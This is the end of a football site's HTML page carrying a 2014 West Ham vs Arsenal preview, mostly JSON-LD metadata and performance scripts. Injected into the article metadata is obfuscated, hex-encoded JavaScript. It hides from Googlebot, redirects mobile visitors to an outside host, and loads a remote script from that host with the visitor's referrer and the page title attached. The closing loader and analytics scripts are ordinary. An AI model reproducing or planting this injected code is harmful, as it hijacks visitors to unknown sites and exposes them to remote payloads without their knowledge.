|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}","author":{"@type":"Person","name":"KC","url":"https:\/\/thehardtackle.com\/author\/krishna\/"},"articleSection":["Arsenal FC","English Premier League","Match Centre"],"image":{"@type":"ImageObject","url":"https:\/\/thehardtackle.com\/wp-content\/uploads\/2014\/12\/West-Ham-United-vs-Arsenal-Premier-League-Full-match-6.png","width":721,"height":361},"publisher":{"@type":"Organization","name":"","url":"https:\/\/thehardtackle.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/pinterest.com","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions","published":"2014-12-28 08:32:17","updated":"2018-05-13 22:02:09"}</script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript">


</script><script type="ea8d35072ff8c2962ed1a98a-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%3B%21function%28%29%7B%22use%20strict%22%3Bwindow.jnews%3Dwindow.jnews%7C%7C%7B%7D%2Cwindow.jnews.first_load%3Dwindow.jnews.first_load%7C%7C%7B%7D%2Cwindow.jnews.first_load%3Dfunction%28%29%7Bvar%20e%3Dthis%2Ct%3Djnews.library%2Cn%3D%22object%22%3D%3Dtypeof%20jnews%26%26%22object%22%3D%3Dtypeof%20jnews.library%3Be.data%3Dnull%2Ce.run_ajax%3D%210%2Ce.run_loginregister%3D%210%2Ce.clear%3Dfunction%28%29%7Be.run_ajax%3D%210%2Ce.run_loginregister%3D%210%2Ce.data%3Dnull%7D%2Ce.init%3Dfunction%28%29%7Bn%26%26%28t.globalBody.querySelectorAll%28%22.jeg_popup_account%22%29.length%26%26jnews.loginregister%26%26e.run_loginregister%26%26%28e.run_loginregister%3D%211%2Cjnews.loginregister.init%28%29%2Cjnews.loginregister.hook_form%28%29%29%2Cjfla.length%26%26e.run_ajax%26%26%28e.run_ajax%3D%211%2Ce.do_ajax%28%7Baction%3A%22jnews_first_load_action%22%2Cjnews_id%3Ajnewsoption.postid%2Cload_action%3Ajfla%7D%29%29%29%7D%2Ce.update_counter%3Dfunction%28%29%7Bif%28n%29%7Bvar%20o%3D%7Btotal_view%3At.globalBody.querySelectorAll%28%22.jeg_share_stats%20.jeg_views_count%20.counts%22%29%2Ctotal_share%3At.globalBody.querySelectorAll%28%22.jeg_share_stats%20.jeg_share_count%20.counts%22%29%2Ctotal_comment%3At.globalBody.querySelectorAll%28%22.jeg_meta_comment%20a%20span%22%29%7D%3Bt.forEach%28Object.entries%28e.data.counter%29%2C%28function%28%5Be%2Cn%5D%29%7Bo%5Be%5D.length%26%26t.forEach%28o%5Be%5D%2C%28function%28e%2Co%29%7Bt.setText%28e%2Cn%29%7D%29%29%7D%29%29%7D%7D%2Ce.do_ajax%3Dfunction%28o%29%7Bif%28n%29%7Bvar%20a%3Dnew%20XMLHttpRequest%3Ba.onreadystatechange%3Dfunction%28%29%7BXMLHttpRequest.DONE%3D%3D%3Da.readyState%26%26200%3D%3Da.status%26%26%28e.data%3DJSON.parse%28a.responseText%29%2Ce.data.counter%26%26%22object%22%3D%3Dtypeof%20e.data.counter%26%26e.update_counter%28%29%29%7D%2Ca.open%28%22POST%22%2Cjnews_ajax_url%2C%210%29%2Ca.setRequestHeader%28%22Content-Type%22%2C%22application%2Fx-www-form-urlencoded%3B%20charset%3DUTF-8%22%29%2Ca.send%28t.httpBuildQuery%28o%29%29%7D%7D%7D%2Cwindow.jnews.first_load%3Dnew%20window.jnews.first_load%2Cjnews.first_load.init%28%29%7D%28%29%3B"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript">!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ea8d35072ff8c2962ed1a98a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3c20427ac1943e39cd3ceade74e8f18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1764851651 -->